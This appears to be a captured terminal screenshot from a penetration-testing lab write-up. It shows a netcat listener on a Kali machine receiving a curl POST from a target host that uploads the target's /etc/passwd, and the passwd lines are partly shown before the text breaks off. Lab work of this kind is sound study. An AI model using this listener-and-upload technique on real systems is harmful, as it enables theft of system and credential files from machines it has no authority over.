 ┌──(kali㉿kali)-[~/pg/linux/develop]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.160.135] 40428
POST / HTTP/1.1
Host: 192.168.45.191
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 1948
Content-Type: multipart/form-data; boundary=------------------------ae9c220e9b92fe13
Expect: 100-continue

--------------------------ae9c220e9b92fe13
Content-Disposition: form-data; name="file"; filename="passwd"
Content-Type: application/octet-stream

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin